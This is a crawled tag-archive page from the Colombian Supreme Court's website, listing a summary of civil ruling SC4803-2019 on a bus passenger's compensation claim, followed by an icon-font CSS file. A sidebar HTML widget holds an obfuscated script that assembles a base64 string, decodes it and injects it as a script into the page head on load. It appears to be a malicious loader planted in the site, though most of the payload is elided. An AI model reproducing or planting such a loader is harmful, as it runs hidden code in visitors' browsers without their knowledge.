		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>DAÑO ALA VIDA DE RELACIÓN</span></h1>			</header><!-- .page-header -->

			
<article id="post-27899" class="post-27899 post type-post status-publish format-standard hentry category-novedades tag-accidente-de-transito tag-alteracion-de-la-condiciones-de-vida tag-aptitup-laboral tag-bus tag-dano-ala-vida-de-relacion tag-docente tag-dr-aroldo-wilson-quiroz-molsalvo tag-extension-del-perjuicio tag-hecho-notorio tag-incumplimiento-contractual tag-indemnizacion tag-lucro-cesante tag-pasajera tag-perdida-permanente-de-movilidad tag-principio-de-reparacion-integral tag-recurso-de-casacion tag-reglas-de-experiencia tag-responsabilidad-civil tag-sala-civil tag-sc4803-2019 tag-sentido-comun">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2019/12/18/pasajera-demanda-indemnizacion-ante-perdida-permanente-de-movilidad-con-ocasion-de-accidente-de-transito-sala-de-casacion-civil/" rel="bookmark">Pasajera demanda indemnización ante pérdida permanente de movilidad, con ocasión de accidente de tránsito- Sala de Casación Civil</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Por incumplimiento contractual, pasajera demanda indemnización ante pérdida permanente de movilidad, con ocasión de accidente de tránsito. La Sala Civil aplica principio de reparación integral en la cuantificación. Acreditación de la aptitud laboral en la docencia y su remuneración, para liquidar lucro cesante. Prueba del daño a la vida de relación por reglas de la experiencia y sentido común. Alteración de las condiciones de vida como hecho notorio. Extensión del perjuicio. <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2019/11/SC4803-2019.pdf" target="_blank" rel="noopener noreferrer">SC4803-2019</a></p>
<p style="text-align: justify;"> <a href="https://cortesuprema.gov.co/corte/index.php/2019/12/18/pasajera-demanda-indemnizacion-ante-perdida-permanente-de-movilidad-con-ocasion-de-accidente-de-transito-sala-de-casacion-civil/#more-27899" class="more-link">Continuar leyendo<span class="screen-reader-text"> «Pasajera demanda indemnización ante pérdida permanente de movilidad, con ocasión de accidente de tránsito- Sala de Casación Civil»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/johnsv/">John Ervey Sánchez Velandia</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2019/12/18/pasajera-demanda-indemnizacion-ante-perdida-permanente-de-movilidad-con-ocasion-de-accidente-de-transito-sala-de-casacion-civil/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-18T11:43:10-05:00">18 diciembre, 2019</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/accidente-de-transito/" rel="tag">ACCIDENTE DE TRANSITO</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/alteracion-de-la-condiciones-de-vida/" rel="tag">ALTERACIÓN DE LA CONDICIONES DE VIDA</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/aptitup-laboral/" rel="tag">APTITUP LABORAL</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/bus/" rel="tag">BUS</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dano-ala-vida-de-relacion/" rel="tag">DAÑO ALA VIDA DE RELACIÓN</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/docente/" rel="tag">DOCENTE</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-aroldo-wilson-quiroz-molsalvo/" rel="tag">DR. AROLDO WILSON QUIROZ MOLSALVO</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/extension-del-perjuicio/" rel="tag">EXTENSIÓN DEL PERJUICIO</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/hecho-notorio/" rel="tag">HECHO NOTORIO</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/incumplimiento-contractual/" rel="tag">Incumplimiento CONTRACTUAL</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/indemnizacion/" rel="tag">INDEMNIZACIÓN</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/lucro-cesante/" rel="tag">LUCRO CESANTE</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/pasajera/" rel="tag">PASAJERA</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/perdida-permanente-de-movilidad/" rel="tag">PÉRDIDA PERMANENTE DE MOVILIDAD</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/principio-de-reparacion-integral/" rel="tag">PRINCIPIO DE REPARACIÓN INTEGRAL</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/recurso-de-casacion/" rel="tag">recurso de casación</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/reglas-de-experiencia/" rel="tag">REGLAS DE EXPERIENCIA</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/responsabilidad-civil/" rel="tag">Responsabilidad Civil</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-civil/" rel="tag">sala civil</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sc4803-2019/" rel="tag">SC4803-2019</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sentido-comun/" rel="tag">SENTIDO COMÚN</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-27899 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9
body_size: 9187
content:
@font-face {
	font-family: 'moon';
	src:url('../fonts/icomoon.eot');
	src:url('../fonts/icomoon.eot?#iefix') format('embedded-opentype'),
		url('../fonts/icomoon.svg#moon') format('svg'),
		url('../fonts/icomoon.woff') format('woff'),
		url('../fonts/icomoon.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

a [class*="im-icon-"], a [class*=" im-icon-"]{
	cursor:pointer;
	outline: 0 !important;
}
[class*="im-icon-"], [class*=" im-icon-"]{
	cursor:default;
}

[class*="im-icon-"]:before, [class*=" im-icon-"]:before {
	font-family: 'moon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	text-decoration:none;
	-webkit-font-smoothing: antialiased;
}

ul.icons {list-style:none !important;}

[class*="im-icon-"].pull-right, [class*=" im-icon-"].pull-right {
	float: right;
	padding: 0px 0px 0px 15px;
}
[class*="im-icon-"].pull-left, [class*=" im-icon-"].pull-left {
	float: left;
	padding: 0px 15px 0px 0px;
}
[class*="im-icon-"].spin {
	display: inline-block;
	-moz-animation: spin 2s infinite linear;
	-o-animation: spin 2s infinite linear;
	-webkit-animation: spin 2s infinite linear;
	animation: spin 2s infinite linear;
}
[class*="im-icon-"].hover-fade{
	padding:0 5px;
	opacity:1; 
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}

[class*="im-icon-"].hover-fade:hover{
	opacity:0.65; 
	filter:alpha(opacity=65); /* For IE8 and earlier */
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
[class*="im-icon-"].icon-background, [class*="im-icon-"].metro-background {
	color: #fff;
	display: inline-block;
	padding: 0.09em 0 0;
	overflow: hidden;
	max-width: 2.4em;
	padding-right: 0;
	max-height: 2.09em;
	text-align: center;
	text-decoration: none;
	white-space: nowrap;
	-moz-user-select: none;
	-webkit-user-select: none;
	user-select: none;
}
[class*="im-icon-"].icon-background{
	border: 1px solid #777;
	border-color: rgba(0,0,0,0.2);
	border-bottom-color: #333;
	border-bottom-color: rgba(0,0,0,0.4);
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.1) 0%, rgba(255,255,255,0.05) 49%, rgba(0,0,0,0.05) 51%, rgba(0,0,0,0.1) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.1)), color-stop(49%,rgba(255,255,255,0.05)), color-stop(51%,rgba(0,0,0,0.05)), color-stop(100%,rgba(0,0,0,0.1)));
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.1) 0%,rgba(255,255,255,0.05) 49%,rgba(0,0,0,0.05) 51%,rgba(0,0,0,0.1) 100%);
	background-image: -o-linear-gradient(top,  rgba(255,255,255,0.1) 0%,rgba(255,255,255,0.05) 49%,rgba(0,0,0,0.05) 51%,rgba(0,0,0,0.1) 100%);
	background-image: -ms-linear-gradient(top,  rgba(255,255,255,0.1) 0%,rgba(255,255,255,0.05) 49%,rgba(0,0,0,0.05) 51%,rgba(0,0,0,0.1) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.1) 0%,rgba(255,255,255,0.05) 49%,rgba(0,0,0,0.05) 51%,rgba(0,0,0,0.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1affffff', endColorstr='#1a000000',GradientType=0 );
	-moz-box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.4), inset 0 0 0.1em rgba(255,255,255,0.9);
	-webkit-box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.4), inset 0 0 0.1em rgba(255,255,255,0.9);
	box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.4), inset 0 0 0.1em rgba(255,255,255,0.9);
	-moz-border-radius: .3em;
	-webkit-border-radius: .3em;
	border-radius: .3em;
}
[class*="im-icon-"].icon-background:before, [class*="im-icon-"].metro-background:before {content: "";
	float: left;
	font-size: 120%;
	line-height:1.65;
	font-style: normal;
	font-weight: normal;
	margin: 0 0.5em 0 0;
	text-align: center;
	text-decoration: none;
	text-transform: none;
	padding: 0;
	width: 2em;
	height: 2em;
	border: none;
	box-shadow: none;	
	-moz-font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
}

[class*="im-icon-"].hover-show-color{
	padding:0 6px;
	color:#ccc !important;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}

[class*="im-icon-"].hover-show-color:hover{	
	color:inherit !important;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
[class*="im-icon-"].hover-show-color-bg{
	color:#666 !important;
	border: 1px solid #aaa;
	border-color: rgba(0,0,0,0.3);
	border-bottom-color: #777;
	border-bottom-color: rgba(0,0,0,0.5);	
	text-shadow: 0 1px 0 #fff;
	background-image: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 1%, rgba(0,0,0,0.07) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(1%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.07)));
	background-image: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,0.07) 100%);
	background-image: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,0.07) 100%);
	background-image: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,0.07) 100%);
	background-image: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,0.07) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#12000000',GradientType=0 );
	-moz-box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.7), inset 0 0 0.08em rgba(255,255,255,0.5);
	-webkit-box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.7), inset 0 0 0.08em rgba(255,255,255,0.5);
	box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.7), inset 0 0 0.08em rgba(255,255,255,0.5);
}
[class*="im-icon-"].hover-show-color-bg:hover{	
	color:inherit !important;
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
}
[class*="im-icon-"].hover-show-color-metro-bg{
	color:#B5B5B5 !important;
	background-color:#F7F7F7;
	margin-bottom: -5px;
	margin-left:-1px;
}

[class*="im-icon-"].hover-show-color-metro-bg.moon-dribbble-3 {margin-right:-1px;}

[class*="im-icon-"].hover-show-color-metro-bg:hover{	
	color:#fff !important;
	background-color:inherit !important;
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
}

@-moz-keyframes spin {
  0% { -moz-transform: rotate(0deg); }
  100% { -moz-transform: rotate(359deg); }
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(359deg); }
}
@-o-keyframes spin {
  0% { -o-transform: rotate(0deg); }
  100% { -o-transform: rotate(359deg); }
}
@-ms-keyframes spin {
  0% { -ms-transform: rotate(0deg); }
  100% { -ms-transform: rotate(359deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(359deg); }
}
@-moz-document url-prefix() {
  .icon-spin {
    height: .9em;
  }
}


.im-icon-home:before {content: "\e000";}
.im-icon-home-2:before {content: "\e001";}
.im-icon-home-3:before {content: "\e002";}
.im-icon-home-4:before {content: "\e003";}
.im-icon-home-5:before {content: "\e004";}
.im-icon-home-6:before {content: "\e005";}
.im-icon-home-7:before {content: "\e006";}
.im-icon-home-8:before {content: "\e007";}
.im-icon-home-9:before {content: "\e008";}
.im-icon-home-10:before {content: "\e009";}
.im-icon-home-11:before {content: "\e00a";}
.im-icon-office:before {content: "\e00b";}
.im-icon-newspaper:before {content: "\e00c";}
.im-icon-pencil:before {content: "\e00d";}
.im-icon-pencil-2:before {content: "\e00e";}
.im-icon-pencil-3:before {content: "\e00f";}
.im-icon-pencil-4:before {content: "\e010";}
.im-icon-pencil-5:before {content: "\e011";}
.im-icon-pencil-6:before {content: "\e012";}
.im-icon-quill:before {content: "\e013";}
.im-icon-quill-2:before {content: "\e014";}
.im-icon-quill-3:before {content: "\e015";}
.im-icon-pen:before {content: "\e016";}
.im-icon-pen-2:before {content: "\e017";}
.im-icon-pen-3:before {content: "\e018";}
.im-icon-pen-4:before {content: "\e019";}
.im-icon-pen-5:before {content: "\e01a";}
.im-icon-marker:before {content: "\e01b";}
.im-icon-home-12:before {content: "\e01c";}
.im-icon-marker-2:before {content: "\e01d";}
.im-icon-blog:before {content: "\e01e";}
.im-icon-blog-2:before {content: "\e01f";}
.im-icon-brush:before {content: "\e020";}
.im-icon-palette:before {content: "\e021";}
.im-icon-palette-2:before {content: "\e022";}
.im-icon-eyedropper:before {content: "\e023";}
.im-icon-eyedropper-2:before {content: "\e024";}
.im-icon-droplet:before {content: "\e025";}
.im-icon-droplet-2:before {content: "\e026";}
.im-icon-droplet-3:before {content: "\e027";}
.im-icon-droplet-4:before {content: "\e028";}
.im-icon-paint-format:before {content: "\e029";}
.im-icon-paint-format-2:before {content: "\e02a";}
.im-icon-image:before {content: "\e02b";}
.im-icon-image-2:before {content: "\e02c";}
.im-icon-image-3:before {content: "\e02d";}
.im-icon-images:before {content: "\e02e";}
.im-icon-image-4:before {content: "\e02f";}
.im-icon-image-5:before {content: "\e030";}
.im-icon-image-6:before {content: "\e031";}
.im-icon-images-2:before {content: "\e032";}
.im-icon-image-7:before {content: "\e033";}
.im-icon-camera:before {content: "\e034";}
.im-icon-camera-2:before {content: "\e035";}
.im-icon-camera-3:before {content: "\e036";}
.im-icon-camera-4:before {content: "\e037";}
.im-icon-music:before {content: "\e038";}
.im-icon-music-2:before {content: "\e039";}
.im-icon-music-3:before {content: "\e03a";}
.im-icon-music-4:before {content: "\e03b";}
.im-icon-music-5:before {content: "\e03c";}
.im-icon-music-6:before {content: "\e03d";}
.im-icon-piano:before {content: "\e03e";}
.im-icon-guitar:before {content: "\e03f";}
.im-icon-headphones:before {content: "\e040";}
.im-icon-headphones-2:before {content: "\e041";}
.im-icon-play:before {content: "\e042";}
.im-icon-play-2:before {content: "\e043";}
.im-icon-movie:before {content: "\e044";}
.im-icon-movie-2:before {content: "\e045";}
.im-icon-movie-3:before {content: "\e046";}
.im-icon-film:before {content: "\e047";}
.im-icon-film-2:before {content: "\e048";}
.im-icon-film-3:before {content: "\e049";}
.im-icon-film-4:before {content: "\e04a";}
.im-icon-camera-5:before {content: "\e04b";}
.im-icon-camera-6:before {content: "\e04c";}
.im-icon-camera-7:before {content: "\e04d";}
.im-icon-camera-8:before {content: "\e04e";}
.im-icon-camera-9:before {content: "\e04f";}
.im-icon-dice:before {content: "\e050";}
.im-icon-gamepad:before {content: "\e051";}
.im-icon-gamepad-2:before {content: "\e052";}
.im-icon-gamepad-3:before {content: "\e053";}
.im-icon-pacman:before {content: "\e054";}
.im-icon-spades:before {content: "\e055";}
.im-icon-clubs:before {content: "\e056";}
.im-icon-diamonds:before {content: "\e057";}
.im-icon-king:before {content: "\e058";}
.im-icon-queen:before {content: "\e059";}
.im-icon-rock:before {content: "\e05a";}
.im-icon-bishop:before {content: "\e05b";}
.im-icon-knight:before {content: "\e05c";}
.im-icon-pawn:before {content: "\e05d";}
.im-icon-chess:before {content: "\e05e";}
.im-icon-bullhorn:before {content: "\e05f";}
.im-icon-megaphone:before {content: "\e060";}
.im-icon-new:before {content: "\e061";}
.im-icon-connection:before {content: "\e062";}
.im-icon-connection-2:before {content: "\e063";}
.im-icon-podcast:before {content: "\e064";}
.im-icon-radio:before {content: "\e065";}
.im-icon-feed:before {content: "\e066";}
.im-icon-connection-3:before {content: "\e067";}
.im-icon-radio-2:before {content: "\e068";}
.im-icon-podcast-2:before {content: "\e069";}
.im-icon-podcast-3:before {content: "\e06a";}
.im-icon-mic:before {content: "\e06b";}
.im-icon-mic-2:before {content: "\e06c";}
.im-icon-mic-3:before {content: "\e06d";}
.im-icon-mic-4:before {content: "\e06e";}
.im-icon-mic-5:before {content: "\e06f";}
.im-icon-book:before {content: "\e070";}
.im-icon-book-2:before {content: "\e071";}
.im-icon-books:before {content: "\e072";}
.im-icon-reading:before {content: "\e073";}
.im-icon-library:before {content: "\e074";}
.im-icon-library-2:before {content: "\e075";}
.im-icon-graduation:before {content: "\e076";}
.im-icon-file:before {content: "\e077";}
.im-icon-profile:before {content: "\e078";}
.im-icon-file-2:before {content: "\e079";}
.im-icon-file-3:before {content: "\e07a";}
.im-icon-file-4:before {content: "\e07b";}
.im-icon-file-5:before {content: "\e07c";}
.im-icon-file-6:before {content: "\e07d";}
.im-icon-files:before {content: "\e07e";}
.im-icon-file-plus:before {content: "\e07f";}
.im-icon-file-minus:before {content: "\e080";}
.im-icon-file-download:before {content: "\e081";}
.im-icon-file-upload:before {content: "\e082";}
.im-icon-file-check:before {content: "\e083";}
.im-icon-file-remove:before {content: "\e084";}
.im-icon-file-7:before {content: "\e085";}
.im-icon-file-8:before {content: "\e086";}
.im-icon-file-plus-2:before {content: "\e087";}
.im-icon-file-minus-2:before {content: "\e088";}
.im-icon-file-download-2:before {content: "\e089";}
.im-icon-file-upload-2:before {content: "\e08a";}
.im-icon-file-check-2:before {content: "\e08b";}
.im-icon-file-remove-2:before {content: "\e08c";}
.im-icon-file-9:before {content: "\e08d";}
.im-icon-copy:before {content: "\e08e";}
.im-icon-copy-2:before {content: "\e08f";}
.im-icon-copy-3:before {content: "\e090";}
.im-icon-copy-4:before {content: "\e091";}
.im-icon-paste:before {content: "\e092";}
.im-icon-paste-2:before {content: "\e093";}
.im-icon-paste-3:before {content: "\e094";}
.im-icon-stack:before {content: "\e095";}
.im-icon-stack-2:before {content: "\e096";}
.im-icon-stack-3:before {content: "\e097";}
.im-icon-folder:before {content: "\e098";}
.im-icon-folder-download:before {content: "\e099";}
.im-icon-folder-upload:before {content: "\e09a";}
.im-icon-folder-plus:before {content: "\e09b";}
.im-icon-folder-plus-2:before {content: "\e09c";}
.im-icon-folder-minus:before {content: "\e09d";}
.im-icon-folder-minus-2:before {content: "\e09e";}
.im-icon-folder8:before {content: "\e09f";}
.im-icon-folder-remove:before {content: "\e0a0";}
.im-icon-folder-2:before {content: "\e0a1";}
.im-icon-folder-open:before {content: "\e0a2";}
.im-icon-folder-3:before {content: "\e0a3";}
.im-icon-folder-4:before {content: "\e0a4";}
.im-icon-folder-plus-3:before {content: "\e0a5";}
.im-icon-folder-minus-3:before {content: "\e0a6";}
.im-icon-folder-plus-4:before {content: "\e0a7";}
.im-icon-folder-remove-2:before {content: "\e0a8";}
.im-icon-folder-download-2:before {content: "\e0a9";}
.im-icon-folder-upload-2:before {content: "\e0aa";}
.im-icon-folder-download-3:before {content: "\e0ab";}
.im-icon-folder-upload-3:before {content: "\e0ac";}
.im-icon-folder-5:before {content: "\e0ad";}
.im-icon-folder-open-2:before {content: "\e0ae";}
.im-icon-folder-6:before {content: "\e0af";}
.im-icon-folder-open-3:before {content: "\e0b0";}
.im-icon-certificate:before {content: "\e0b1";}
.im-icon-cc:before {content: "\e0b2";}
.im-icon-tag:before {content: "\e0b3";}
.im-icon-tag-2:before {content: "\e0b4";}
.im-icon-tag-3:before {content: "\e0b5";}
.im-icon-tag-4:before {content: "\e0b6";}
.im-icon-tag-5:before {content: "\e0b7";}
.im-icon-tag-6:before {content: "\e0b8";}
.im-icon-tag-7:before {content: "\e0b9";}
.im-icon-tags:before {content: "\e0ba";}
.im-icon-tags-2:before {content: "\e0bb";}
.im-icon-tag-8:before {content: "\e0bc";}
.im-icon-barcode:before {content: "\e0bd";}
.im-icon-barcode-2:before {content: "\e0be";}
.im-icon-qrcode:before {content: "\e0bf";}
.im-icon-ticket:before {content: "\e0c0";}
.im-icon-cart:before {content: "\e0c1";}
.im-icon-cart-2:before {content: "\e0c2";}
.im-icon-cart-3:before {content: "\e0c3";}
.im-icon-cart-4:before {content: "\e0c4";}
.im-icon-cart-5:before {content: "\e0c5";}
.im-icon-cart-6:before {content: "\e0c6";}
.im-icon-cart-7:before {content: "\e0c7";}
.im-icon-cart-plus:before {content: "\e0c8";}
.im-icon-cart-minus:before {content: "\e0c9";}
.im-icon-cart-add:before {content: "\e0ca";}
.im-icon-cart-remove:before {content: "\e0cb";}
.im-icon-cart-checkout:before {content: "\e0cc";}
.im-icon-cart-remove-2:before {content: "\e0cd";}
.im-icon-basket:before {content: "\e0ce";}
.im-icon-basket-2:before {content: "\e0cf";}
.im-icon-bag:before {content: "\e0d0";}
.im-icon-bag-2:before {content: "\e0d1";}
.im-icon-bag-3:before {content: "\e0d2";}
.im-icon-coin:before {content: "\e0d3";}
.im-icon-coins:before {content: "\e0d4";}
.im-icon-credit:before {content: "\e0d5";}
.im-icon-credit-2:before {content: "\e0d6";}
.im-icon-calculate:before {content: "\e0d7";}
.im-icon-calculate-2:before {content: "\e0d8";}
.im-icon-support:before {content: "\e0d9";}
.im-icon-phone:before {content: "\e0da";}
.im-icon-phone-2:before {content: "\e0db";}
.im-icon-phone-3:before {content: "\e0dc";}
.im-icon-phone-4:before {content: "\e0dd";}
.im-icon-contact-add:before {content: "\e0de";}
.im-icon-contact-remove:before {content: "\e0df";}
.im-icon-contact-add-2:before {content: "\e0e0";}
.im-icon-contact-remove-2:before {content: "\e0e1";}
.im-icon-call-incoming:before {content: "\e0e2";}
.im-icon-call-outgoing:before {content: "\e0e3";}
.im-icon-phone-5:before {content: "\e0e4";}
.im-icon-phone-6:before {content: "\e0e5";}
.im-icon-phone-hang-up:before {content: "\e0e6";}
.im-icon-phone-hang-up-2:before {content: "\e0e7";}
.im-icon-address-book:before {content: "\e0e8";}
.im-icon-address-book-2:before {content: "\e0e9";}
.im-icon-notebook:before {content: "\e0ea";}
.im-icon-envelop:before {content: "\e0eb";}
.im-icon-envelop-2:before {content: "\e0ec";}
.im-icon-mail-send:before {content: "\e0ed";}
.im-icon-envelop-opened:before {content: "\e0ee";}
.im-icon-envelop-3:before {content: "\e0ef";}
.im-icon-pushpin:before {content: "\e0f0";}
.im-icon-location:before {content: "\e0f1";}
.im-icon-location-2:before {content: "\e0f2";}
.im-icon-location-3:before {content: "\e0f3";}
.im-icon-location-4:before {content: "\e0f4";}
.im-icon-location-5:before {content: "\e0f5";}
.im-icon-location-6:before {content: "\e0f6";}
.im-icon-location-7:before {content: "\e0f7";}
.im-icon-compass:before {content: "\e0f8";}
.im-icon-compass-2:before {content: "\e0f9";}
.im-icon-map:before {content: "\e0fa";}
.im-icon-map-2:before {content: "\e0fb";}
.im-icon-map-3:before {content: "\e0fc";}
.im-icon-map-4:before {content: "\e0fd";}
.im-icon-direction:before {content: "\e0fe";}
.im-icon-history:before {content: "\e0ff";}
.im-icon-history-2:before {content: "\e100";}
.im-icon-clock:before {content: "\e101";}
.im-icon-clock-2:before {content: "\e102";}
.im-icon-clock-3:before {content: "\e103";}
.im-icon-clock-4:before {content: "\e104";}
.im-icon-watch:before {content: "\e105";}
.im-icon-clock-5:before {content: "\e106";}
.im-icon-clock-6:before {content: "\e107";}
.im-icon-clock-7:before {content: "\e108";}
.im-icon-alarm:before {content: "\e109";}
.im-icon-alarm-2:before {content: "\e10a";}
.im-icon-bell:before {content: "\e10b";}
